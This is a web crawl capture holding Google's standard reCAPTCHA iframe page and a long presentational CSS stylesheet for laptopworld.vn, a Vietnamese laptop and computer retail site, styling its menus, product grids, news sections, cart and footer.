<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aPO9RiTnbQrm1ixuxIs8rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768407525504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laptopworld.vn/static/assets/default/script/style.css?v=02-01-2025
body_size: 9868
content:
.hide-pc{display:none !important;}
#adv-popup .background {
    display: none;
    position: fixed;
    height: 100% !important;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    z-index: 9999999;
  	opacity:.8;
}

#adv-popup .banner {
    display: none;
    position: fixed;
    z-index: 99999991;
}

#adv-popup .close {
    font-size: 60px;
    right: 0;
    top: 0;
    color: #f00;
    font-weight:bold;
    position: absolute;
    opacity: 1;
    text-shadow: none;
    cursor: pointer;
}

#adv-popup .banner img {
    max-height: 500px;
    max-width: 90%;
    display: block;
    margin: auto;
}

body {
    font: 14px/1.5 'Roboto',Arial,sans-serif;
    background: #fff;
  	min-width:1200px;
}

.container {
    width: 1180px !important;
    padding: 0;
    max-width: 9999999px;
}

a {
    color: #000;
}

img {
    max-width: 100%;
    height: auto;
}

.row {
    margin: 0 -10px;
}

.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.form-group {
    margin-bottom: 1rem !important;
}

.form-control {
    font-size: 14px;
}

#top {
    height: 30px;
    background: #000000;
    line-height: 30px;
}

.icon,#social-right-fixed .icons {
    display: inline-block;
    background-image: url(../images/sprite.png?v=2.1);
    background-repeat: no-repeat;
    vertical-align: middle;
}

.services-top .icon {
    width: 25px;
    height: 30px;
    vertical-align: middle;
}

.icon-service-1 {
    background-position: 0 2px;
}

.icon-service-2 {
    background-position: -35px 4px;
}

.icon-service-3 {
    background-position: -74px 4px;
}

.icon-service-4 {
    background-position: -114px 4px;
}

.icon-service-5 {
    background-position: -150px 4px;
}

.services-top a {
    display: block;
    float: left;
    margin-right: 20px;
    font-size: 13px;
    line-height: 30px;
    height: 30px;
    color: #fff;
}

.main-search #text-search {
    width: 100%;
    border: none;
    height: 35px;
    margin: 0;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    outline: none;
}

.main-search .search-btn {
    position: absolute;
    right: 5px;
    top: 0;
    height: 35px;
    background: none;
    border: none;
    color: #999;
    outline: none;
}

.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    border: solid 1px #ddd;
    left: 0;
    margin-top: 2px;
    max-height: 300px;
    overflow: auto;
    display: none;
    background: #fff;
    z-index: 999;
}

.autocomplete-suggestions a {
    display: block;
    padding: 10px;
    overflow: hidden;
}

.autocomplete-suggestions a img {
    width: 60px;
    float: left;
}

.autocomplete-suggestions a .info {
    display: block;
    margin-left: 65px;
}

.autocomplete-suggestions a .info .name {
    display: block;
    color: #333;
}

.autocomplete-suggestions a .info .price {
    color: #e00;
}

.main-search {
    position: relative;
    float: left;
    margin: 29px 0;
}

.autocomplete-suggestions a:hover {
    background-color: #f5f5f5;
}

#header {
    height: 95px;
}

#header .logo {
    float: left;
    margin-top: 22px;
    margin-right: 20px;
}

#header-right {
    float: right;
    padding-top: 14px;
    text-align: center;
}

.form-search {
    border: solid 1px #ddd;
    width: 400px;
    border-radius: 28px;
    overflow: hidden;
}

.red {
    color: #ee0b0b;
}

#top .login, #top .cart {
    font-size: 13px;
    font-weight: bold;
    font-style: italic;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
#nav-right {
    float: left;
    position: relative;
}

#nav-right .item{
    float:left;
    margin-right: 30px;
}

#nav-right .icon {
    width: 42px;
    height: 46px;
}

.icon-nav-right-1 {
    background-position: 0 -36px;
}

.icon-nav-right-2 {
    background-position: -55px -39px;
}

.icon-nav-right-3 {
    background-position: -106px -38px;
}

.icon-nav-right-4 {
    background-position: -155px -39px;
}


.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
nav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 99;
}
nav.fixed #main-menu > .list{
	display:none;
}
#header.fixed .main-search {
    position: fixed;
    top: 5px;
    z-index: 999;
    margin: 0;
    margin-left: 221px;
}

#header.fixed .main-search .form-search {
    width: 524px;
    border: none;
}
#main-menu {
    float: left;
    width: 220px;
}

#main-menu:hover > .list{
    display:block !important;
}

#main-menu > .title {
    font-weight: bold;
    font-size: 15px;
    position: relative;
    padding: 0 20px;
    z-index: 9;
    overflow: hidden;
    width: 217px;
    margin-left: -8px;
}

#main-menu > .title:after {
    content: '';
    display: block;
    box-shadow: 3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    right: 10px;
    height: 100%;
}

#main-menu > .title:before {
    content: '';
    display: block;
    box-shadow: -3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    left: 10px;
    height: 100%;
}

#main-menu > .list {
    position: absolute;
    width: 200px;
    background: #fff;
    z-index: 99;
    border: solid 1px #ddd;
    height: 452px;
}

#main-menu .item {
    height: 30px;
    padding: 0 10px;
    border-top: solid 1px #eee;
}
#main-menu .item > a > .fa:before{
    content:"\f005";
}
#main-menu .item:hover {
    background: #f3f3f3;
}

#main-menu .item:hover .sub-menu{
    display:block;
}
#main-menu .sub-menu a {
    display: block;
    line-height: 30px;
}

#main-menu .sub-menu .cat2 {
    color: #e80104;
    font-weight: bold;
    margin-top: 15px;
}
#main-menu .item > a {
    line-height: 30px;
    color: #333;
    display: block;
    font-size: 13px;
}

#main-menu .item > a .fa {
    position: relative;
    vertical-align: middle;
    margin: 0;
    right: 0;
    margin-right: 5px;
    width: 15px;
}

#main-menu .item .fa {
    position: absolute;
    right: 10px;
    margin-top: -23px;
    color: #333;
}
.col_sub_item_menu {
    width: 20%;
    float: left;
    padding: 0 10px;
}
#main-menu .item:first-child {
    border: none;
}

#main-menu .sub-menu {
    position: absolute;
    display: none;
    left: 199px;
    background: #f3f3f3;
    min-height: calc(100% + 1px);
    top: 0;
    width: 980px;
}
#main-menu .sub-menu .box_original{padding: 0 10px;}
#main-menu .sub-menu .box_cate{width: calc(100% / 5 - 20px);margin-right: 20px;float: left;}
#nav-right a {
    color: #fff;
    font-weight: bold;
    display: block;
}

.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

#header-right .item {
    border: solid 1px #ddd;
    border-radius: 5px;
    height: 62px;
    display: block;
    float: left;
    margin-left: 15px;
    padding: 0 25px;
    position: relative;
}

#header-right .hotline .fa {
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    border: solid 1px #ddd;
    left: -20px;
    top: 9px;
    border-radius: 50%;
    line-height: 36px;
    text-align: center;
    font-size: 25px;
    color: #e80104;
    background: #fff;
}

#header-right .hotline b {
    display: block;
    color: #e80104;
    font-size: 20px;
    font-style: italic;
}

#header-right .item.hotline {
    padding-top: 5px;
}

.icon-buildpc {
    background-position: -217px -54px;
    width: 33px;
    height: 33px;
    float: left;
    margin: 18px 10px 0 -10px;
}

#header-right .buildpc b {
    font-size: 17px;
    display: block;
    width: 111px;
    font-style: italic;
    margin-top: 4px;
}

#top-homepage {
    padding-top: 2px;
}

#top-homepage #slider {
    margin-left: 202px;
    width: 696px;
    float: left;
}

#banner-right-slider {
    float: right;
    width: 280px;
}

#top-homepage #slider #sync1 {
    height: 397px;
}

#top-homepage #slider #sync2 {
    background: #fff;
    border: solid 1px #ddd;
    height: 53px;
    overflow: hidden;
}

#sync2 .item {
    text-align: center;
    height: 51px;
    display: table;
    width: 100%;
}

#sync2 .item span {
    display: table-cell;
    vertical-align: middle;
    padding: 0 10px;
    font-size: 12px;
    text-transform: uppercase;
}

#sync2 .owl-item {
    border-right: solid 1px #e8e8e8;
}

#sync2 .owl-item.current {
    font-weight: bold;
    background: #e80104;
    color: #fff;
}

#img-detail #sync2 .owl-item.current .item {
    border:solid 1px #e00;
    background:none;
}

#img-detail #sync2 .owl-item.current{
    background:none;
}

.has-nav {
    position: relative;
}

.has-nav .owl-nav {
    margin: 0;
    color: #000;
}

.has-nav .owl-nav > button {
    opacity: 1;
    position: absolute;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin: 0;
    padding: 0;
    color: #000;
    z-index: 9;
    transition: all .4s ease;
    top: 50%;
    margin-top: -20px;
    background: rgba(255, 255, 255, 0.5) !important;
    outline: none;
}

.has-nav .owl-nav > button:hover {
    opacity: 0.8;
    color: #666;
}

.has-nav .owl-nav .owl-prev {
    left: -20px;
    opacity: 0;
}

.has-nav .owl-nav .owl-next {
    right: -20px;
    opacity: 0;
}

.has-nav:hover .owl-nav .owl-prev {
    left: 10px;
    opacity: 1;
}

.has-nav:hover .owl-nav .owl-next {
    right: 10px;
    opacity: 1;
}

#cat1 .fa:before {
    content: "\f109" !important;
}

#cat2 .fa:before {
    content: "\f11b" !important;
}

#cat3 .fa:before {
    content: "\f2d0" !important;
}

#cat4 .fa:before {
    content: "\f179" !important;
}

#cat5 .fa:before {
    content: "\f233" !important;
}

#cat6 .fa:before {
    content: "\f108" !important;
}

#cat314 .fa:before {
    content: "\f11c" !important;
}

#cat168 .fa:before {
    content: "\f005" !important;
}

#cat717 .fa:before {
    content: "\f005" !important;
}

#cat8 .fa:before {
    content: "\f005" !important;
}

#cat11 .fa:before {
    content: "\f025" !important;
}

#cat12 .fa:before {
    content: "\f1eb" !important;
}

#cat13 .fa:before {
    content: "\f0b1" !important;
}

.custom-nav .owl-nav {
    margin: 0 !important;
}

.custom-nav .owl-nav button {
    position: absolute;
    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -30px 0 0 !important;
    z-index: 99999;
    width:42px;
    height:60px;
    background-image: url(../images/sprite.png) !important;
    background-repeat: no-repeat !important;
    opacity: .5 !important;
}

.custom-nav .owl-nav button:hover{
    
}

.custom-nav .owl-nav button i {
    display:none !important;
}

.custom-nav .owl-nav .owl-prev {
    left: 0;
    background-position: -250px -194px !important;
}

.custom-nav .owl-nav .owl-next {
    right: 0;
    background-position: -310px -194px !important;
}

.custom-nav .owl-nav button:hover {
    opacity: 1 !important;
    background-color: transparent !important;
}

#banner-right-slider .slider-small {
    height: 170px;
    margin-bottom: 2px;
}

#banner-right-slider .static-small {
    margin-bottom: 2px;
}

#home-contact {
    margin: 15px 0;
}

#home-contact {
    height: 40px;
    line-height: 40px;
    background: #000000;
    margin-bottom: 15px;
}

#home-contact .title {
    background: #e80104;
    float: left;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding: 0 15px;
    position: relative;
    padding-right: 5px;
}

#home-contact .marquee {
    margin-left: 250px;
    height: 40px;
}

#home-contact .title:after {
    content: '';
    display: block;
    width: 0;
    border: solid 20px transparent;
    border-left-color: #e80104;
    position: absolute;
    right: -40px;
    top: 0;
}

.p-item {
    overflow: hidden;
    float: left;
    width: 20%;
    position: relative;
    opacity: 1;
    transition: all 0.5s ease;
    border-bottom: solid 1px #eee;
    border-right: solid 1px #eee;
    font-size: 13px;
}

.p-bottom{
    display:none;
}

.owl-carousel .p-item{
	width:100% !important;
}

.p-item:hover .p-container {
    box-shadow: 0 0 0 1px #ddd inset;
}
.p-container {
    padding: 10px;
    overflow: hidden;
}

.p-img {
    display: block;
    position: relative;
    padding-top: 90%;
    margin-bottom: 5px;
}

.p-brand-img {
    display: block;
    height: 24px;
    position: absolute;
    margin-top: -29px;
    width: auto !important;
}

#product-history .p-brand-img {
    height: 18px;
    margin-top: -20px;
}

.p-icon-text {
    background: #efd130;
    font-size: 12px;
    font-weight: bold;
    line-height: 25px;
    padding: 0 10px;
    display: block;
    position: absolute;
    z-index: 9;
    top: 10px;
    left: 10px;
    border-radius: 2px;
}

.p-img img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

.p-price,.p-price-full {
    font-weight: bold;
    color: #ec0000;
    display: block;
    line-height: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 26px;
    font-style: italic;
    margin-top: -28px;
    position: absolute;
    white-space: nowrap;
}

.price-border {
    text-shadow: 3px 0 0 #ffffff, -3px 0 0 #fff, 0 3px 0 #fff, 0 -3px 0 #fff, 2px 2px #fff, -2px -2px 0 #fff, 2px -2px 0 #fff, -2px 2px 0 #fff;
    position: relative;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
}
.price-shadow {
    position: absolute !important;
    top: 0;
    left: 0;
    text-shadow: 0 0 6px #000000;
    z-index: 1;
    display: block;
}
 .p-price-full{
     position:relative;
     margin-top: 20px;
     height: 40px;
     display: inline-block;
 }
.p-name {
    color: #333;
    display: block;
    line-height: 16px;
    height: 32px;
    overflow: hidden;
    margin: 5px 0 8px 0;
    font-size: 13px;
}

.p-old-price {
    text-decoration: line-through;
    color: #888;
    height: 15px;
    display: inline-block;
    overflow: hidden;
}

.p-discount {
    font-weight: bold;
    background: url(../images/sprite.png) -313px 0 no-repeat;
    width: 50px;
    height: 50px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 50px;
    font-size: 16px;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.p-offer {
    color: #d00306;
    overflow: hidden;
    margin-top: 10px;
}

.pre-line{
    white-space:pre-line;
}

.product-list {
    border-top: solid 1px #eee;
    border-left: solid 1px #eee;
    overflow: hidden;
}

.p-bottom .stock {
    float: left;
}

.p-bottom .p-buy {
    float: right;
    cursor: pointer;
}

.p-bottom .stock.instock {
    color: #28b52d;
}

.special-product-home .p-item {
    width: 25%;
}

.tab .title-tab {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #e80104;
    margin-bottom: 3px;
}

.tab .title-tab .item {
    display: block;
    font-size: 18px;
    float: left;
    padding: 0 15px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: bold;
}

.tab .title-tab .item.active {
    background: #e80104;
    color: #fff;
    border-radius: 4px 4px 0 0;
}

.js-content-tab {
    display: none;
}

.js-content-tab.active {
    display: block;
}


.article-list .title-list .h-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    line-height: inherit;
    float: left;
}

.article-list .title-list {
    border-bottom: solid 1px #eee;
    height: 38px;
    line-height: 38px;
}

.article-list .title-list .viewall {
    float: right;
    color: #12a75e;
}

.article-list .list-item img {
    float: left;
    width: 140px;
}

.article-list .list-item .item {
    overflow: hidden;
    display: block;
    padding: 10px 0;
}
.article-list.home-hot .item{
    padding:7px 0;
}
.article-list .list-item .info {
    margin-left: 150px;
}

.article-list .list-item .name {
    display: block;
    color: #333;
    font-weight: bold;
}

.article-list .list-item .time {
    color: #888;
}

.article-list.home-hot .item img {
    width: 80px;
}
.article-list.home-hot .h-title {
    color: #e80104;
    font-size: 20px;
}
.article-list.home-hot .item .info {
    margin-left: 90px;
}
.article-list.home-hot .name{
    font-weight:normal;
}
.article-list.home-other-news .item img {
    width: 50%;
}

.article-list.home-other-news .item .info {
    margin-left: 52%;
}
.article-list .viewall{
    text-align:right;
    display:block;
    color:#e80104;
}
.product-list-home .h-title, .title-block-common {
    overflow: hidden;
    border-bottom: solid 2px #e80104;
    height: 40px;
    line-height: 40px;
    margin-bottom: 5px;
}

.product-list-home .h-title h2,.title-block-common h2,.title-block-common h1 {
    float: left;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 40px;
    background: #e80104;
    color: #fff;
    border-radius: 5px 5px 0 0;
    padding: 0 20px;
    font-weight: bold;
    position: relative;
    margin-right: 20px;
}
.product-list-home .h-title h2:after,.title-block-common h2:after,.title-block-common h1:after {
    content: '';
    display: block;
    line-height: 40px;
    background: #e80104;
    width: 18px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    margin-right: -7px;
    transform: skewX(21deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .h-title h2:before,.title-block-common h2:before,.title-block-common h1:before {
    content: '';
    display: block;
    line-height: 40px;
    background: #ffabac;
    width: 15px;
    height: 40px;
    position: absolute;
    top: 8px;
    right: 0;
    margin-right: -13px;
    transform: skewX(13deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .sub_cat_title {
    float: left;
    line-height: 15px;
    margin-top: 14px;
}

.product-list-home .sub_cat_title a {
    display: block;
    float: left;
    border-left: solid 1px #ddd;
    padding: 0 10px;
}

.product-list-home .h-title .viewall, .title-block-common .viewall {
    float: right;
}

.viewall {
    color: #e80104;
}

.viewall i {
    font-weight: bold;
}

.product-list-home .sub_cat_title a:first-child {
    border: none;
}
.product-list.has-banner {
    margin-left: 16.66699%;
}

.product-list-home .banner {
    float: left;
    width: 16.66699%;
    padding-right: 5px;
}

.product-list-home .banner img {
    display: block;
    width: 100%;
    height: 536px;
}

.product-list.has-banner .p-item:nth-child(n+11) {
    display: none;
}
.product-list-home .p-item {
    width: 16.6669%;
}
.product-list-home .product-list.has-banner .p-item{
    width:20%;
}

#brand-footer {
    border: solid 1px #ddd;
    padding: 10px 30px;
}
#brand-footer .item{
    border:solid 1px #eee;
}
#brand-footer .item img {
    width: auto;
    height: 40px;
    display: block;
    margin: auto;
}

#brand-footer .owl-nav .owl-prev {
    left: -30px;
}
#brand-footer .owl-nav .owl-next {
    right: -30px;
}
#top-footer .fanpage {
    width: 450px;
    float: left;
    overflow: hidden;
}

#top-footer .box-right {
    margin-left: 460px;
    border: solid 1px #ddd;
    overflow: hidden;
}

#top-footer .box-right .item {
    width: 50%;
    float: left;
    padding: 10px;
}

#top-footer .box-right .item .title {
    text-transform: uppercase;
    font-weight: bold;
    color: #e80104;
    font-size: 18px;
    margin-bottom: 10px;
}

.icon-regist-chanel-youtube {
    width: 70px;
    height: 20px;
    background-position: -224px -1px;
}

.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; 
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#toTop {
    position: fixed;
    right: 10px;
    bottom: 100px;
    z-index: 99;
    cursor: pointer;
    background: #ccc;
    color: #fff;
    font-size: 22px;
    opacity: .3;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
}

#toTop:hover {
    opacity: 1;
}

.icon-payment {
    width: 208px;
    height: 71px;
    background-position: -3px -188px;
}

.icon-bct {
    width: 144px;
    height: 59px;
    background-position: -276px -110px;
}

footer {
    background: #e80104;
    color: #fff;
    overflow: hidden;
    clear: both;
    margin-top: 15px;
    padding-top: 30px;
}

footer .col-info {
    width: 20%;
    float: left;
}

footer .col-info .title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 8px;
}

footer .col-info .content a {
    display: block;
    color: #fff;
}

.newsletter {
    margin-top: 20px;
}

.newsletter button {float: right;font-size: 14px;background: #333;border-color: #222;}

.newsletter input {
    float: left;
    width: 185px;
}

#copyright {
    text-align: center;
    font-size: 12px;
    border-top: dashed 1px #ea6464;
    margin-top: 15px;
    padding: 10px 0;
}

#copyright * {
    color: #fff;
}
#tags-footer {
    background: #000000;
    color: #fff;
    padding: 10px 0;
}

#tags-footer * {
    color: #ffffff;
}

#tags-footer a {
    padding: 0 5px;
    border-left: solid 1px #d26869;
}

#tags-footer a:nth-child(1) {
    border: none;
}
#breadcrumb{
    width:100%;
    display : inline-block;
}
#breadcrumb > div {
    display: inline-block;
    padding: 10px 0;
}

#breadcrumb > div a {
    color: #333;
}

#breadcrumb h1 {
    margin: 0;
    display: inline-block;
    font-size: inherit;
    color: #333;
    font-weight: normal;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}
.box_left {
    margin-bottom: 10px;
    overflow: hidden;
}
.title_box_left {
    margin: 0;
    font-size: 16px;
    padding: 0 10px;
    line-height: 36px;
    background: #222;
    color: white;
    font-weight: 500;
    border-radius: 5px 5px 0 0;
    text-transform: uppercase;
}
.content_box_left.list_cat_news {
    background: #e80104;
    border: none;
}

.content_box_left.list_cat_news ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
    line-height: 32px;
    display: block;
}

.content_box_left.list_cat_news ul li {
    padding: 0 15px;
    border-top: solid 1px #d24d4f;
}

.content_box_left {
    border-radius: 0 0 3px 3px;
    border: solid 1px #aaa;
}

.top_news_on_page .first {
    float: left;
    width: 579px;
    display: block;
    position: relative;
}

.top_news_on_page .first img {
    width: 240px;
    border: solid 1px #ccc;
    padding: 3px;
    float: left;
    margin-right: 15px;
}

.top_news_on_page .info {
    bottom: 4px;
    width: 524px;
    color: #333;
    text-decoration: none;
    display: block;
}

.top_news_on_page .info .name {
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    text-decoration: none;
    font-size: 16px;
}

.top_news_on_page .info .view {
    font-size: 11px;
    display: block;
    margin-bottom: 5px;
}

.content_box_left.list_hot_news li a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

.content_box_left.list_hot_news li img {
    float: left;
    margin-right: 6px;
}

.content_box_left.list_hot_news li {
    overflow: hidden;
    border-top: dotted 1px #ccc;
    padding: 8px;
}

.content_box_left.list_hot_news li:first-child {
    border: none;
}
#content_news_page {
    width: 958px;
    float: right;
}
.top_news_on_page ul {margin-left: 590px;}

.top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    max-height: 70px;
}

.top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #eee;
}

.top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
    color: #333;
}

.top_news_on_page ul li .summary {
    line-height: 18px;
}

.top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

.top_news_on_page ul li:last-child {
    border: none;
}

.top_news_on_page ul li:first-child {
    padding-top: 0;
}

#list_news li img {
    float: left;
    margin-right: 10px;
}

#list_news li {
    overflow: hidden;
    padding: 13px 0;
    border-top: solid 1px #ddd;
}

#list_news li:first-child {
    border: none
}

#list_news li .name {
    font-size: 15px;
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
}

#list_news li .view {
    color: #666;
}

#list_news li .summary {
    line-height: 21px;
}

#list_news li .summary a {
    padding-left: 5px;
}

#list_news li .summary a:hover {
    text-decoration: none;
}

.content_box_left.list_cat_news ul li:hover {
    background: #E44;
}

#detail_news h1 {
    margin-top: 0;
    font-size: 18px;
    margin-bottom: 5px;
}

#detail_news .time {
    color: #666;
    display: block;
    margin-bottom: 12px;
}

#share {
    margin-top: 20px;
    padding: 8px 10px;
    background: #eee;
}

.icon_send_mail.float_r {
    width: 106px;
    height: 15px;
    background-position: -490px -200px;
    margin-top: 1px;
}

.icon_print.float_r {
    width: 62px;
    height: 16px;
    background-position: -407px -199px;
    margin-right: 26px;
}

#tag_news {
    padding: 8px 0;
}

#tag_news b {
    font-weight: bold;
    font-size: 14px;
}

#tag_news a {
    text-decoration: none;
    padding: 3px 5px;
    background: #eee;
}

#other_news .box_other_news {
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-top: 15px;
}

#other_news .box_other_news h2 {
    text-transform: uppercase;
    font-weight: normal;
    color: #d00;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
}

#other_news a {
    text-decoration: none;
    color: #333;
}

#other_news li {
    padding: 4px 0;
}

#comment_news {
    margin-top: 20px;
}

#comment_news .title_box {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.top_newspage {
    width: 345px;
    height: 300px;
    display: block;
    border: solid 1px #ccc;
    position: relative;
    margin-left: 9px;
    float: left;
}

.top_newspage img {
    width: 100%;
    height: 100%;
}

.top_newspage:first-child {
    margin-left: 0;
}

.top_newspage span {
    position: absolute;
    bottom: 0;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
    font-size: 15px;
    overflow: hidden;
    left: 0;
    width: 100%;
    font-weight: 500;
}

.top_news_on_page .container .summary {
    line-height: 17px;
}

#hot_news_home {
    width: 250px;
    float: right;
}
.title-filter-collapse {
    text-transform: none !important;
}
#hot_news_home .h_title, .title_box_right .title-filter-collapse, .title_box_right h2{
    background:#e80104;
    text-transform:uppercase;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    padding: 0 10px;
    margin: 0;
    font-weight: 500;
}

#hot_news_home .content_box {
    border: solid 1px #ccc;
    padding-bottom: 10px;
    height: 263px;
}

#hot_news_home .top_news {
    padding: 10px;
    padding-top: 3px;
    overflow: hidden;
}

#hot_news_home .top_news img {
    width: 90px;
    float: left;
    margin-right: 7px;
}

#hot_news_home .top_news a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul {
    padding: 0 10px;
    list-style: none;
    margin: 0;
    clear: both;
}

#hot_news_home ul li a {
    text-decoration: none;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul li {
    padding: 3px 0;
}

.title_box_center {
    background: #f2f2f2;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    border-bottom: 1px solid #d00306;
}

.title_box_center h2 {
    margin: 0;
    padding: 0 10px;
    float: left;
    font-size: 15px;
    color: white;
}

.title_box_center .sub_cat_title {
    float: left;
    padding-right: 10px;
    margin-left: 20px;
    line-height: 36px;
    max-width: 880px;
}

.title_box_center .sub_cat_title a {
    text-decoration: none;
    padding: 0 5px;
    border-left: solid 1px #444;
    color: #333;
    font-size: 13px;
}

#top_news_on_page .first {
    float: left;
    width: 450px;
    position: relative;
}

#top_news_on_page .first img {
    width: 450px;
    border: solid 1px #ccc;
}

#top_news_on_page .info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
}

#top_news_on_page .info .name {
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin-bottom: 5px;
}

#top_news_on_page .info .view {
    font-size: 12px;
}

#top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    border: solid 1px #ccc;
    padding: 3px;
}

#top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #ddd;
}

#top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #333;
}

#top_news_on_page ul li .summary {
    line-height: 18px;
}

#top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

#top_news_on_page ul li:last-child {
    border: none;
}

#top_news_on_page ul li:first-child {
    padding-top: 0;
}
#top_news_on_page ul {
    margin-left: 465px;
}


#top_news_on_page ul li > a {
    float: left;
    display: block;
    width: 100px;
}

#top_news_on_page ul li{
    overflow:hidden;
}

#top_news_on_page ul li > div {
    margin-left: 110px;
}

.paging {
    margin: 6px 0;
    float: right;
    margin-top: 8px
}

.paging a {
    display: block;
    padding: 8px 10px;
    float: left;
    color: #333;
    line-height: 10px;
    margin-left: 5px;
    border: solid 1px #ddd;
    text-decoration: none;
}

.paging a.current,.paging a:hover {
    background: #d00306;
    color: #fff;
}

#menu_in_cart{height:35px;border:solid 1px #ddd;margin-bottom:20px;}
#menu_in_cart li{float:left;line-height:35px;}
#menu_in_cart li a{text-decoration:none;font-weight:bold;border-right:solid 1px #ccc;padding:0 15px;color: #333;}
#menu_in_cart li:last-child a{border:none;}
#guide_cart h1{color:#c80505;font-size:18px;margin:5px;margin-top:10px;}
#guide_cart p{margin:5px 0;}
#guide_cart p b{color: #e80104;}

#cart-step2 h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 10px 0;
    color: #e80104;
}

.tbl-verify {
    width: 100%;
}

.tbl-verify td {
    padding: 5px;
    border-top: solid 1px #eee;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}

#content_center {
    width: 920px;
    float: left;
    min-height: 200px;
}

#content_right {
    width: 245px;
    min-height: 200px;
    float: right;
}
.top_area_list_page {
    height: 37px;
    background: #eee;
    padding: 0 0 0 8px;
    margin-bottom: 8px;
}

.top_area_list_page h1 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    line-height: 37px;
    float: left;
    margin-right: 40px;
    color: #e80104;
    font-weight: bold;
}
.sort_style {
    float: left;
    margin-top: 8px;
}
.sort_style a{
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
}
.sort_style a.active{
    color:#d00306;
}
.sort_pro {
    float: left;
    margin: 5px 0 0 20px;
}

.sort_pro select {
    height: 28px;
    border: solid 1px #ccc;
}

.top_area_list_page .paging {
    margin: 4px 10px;
}

.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title-filter-collapse .icon {
    position: absolute;
    right: 10px;
    font-size: 21px;
    color: #000;
    cursor: pointer;
    background: none;
}
.box_right .content_box {
    border: solid 1px #ddd;
    border-top: none;
    padding-top: 7px;
}

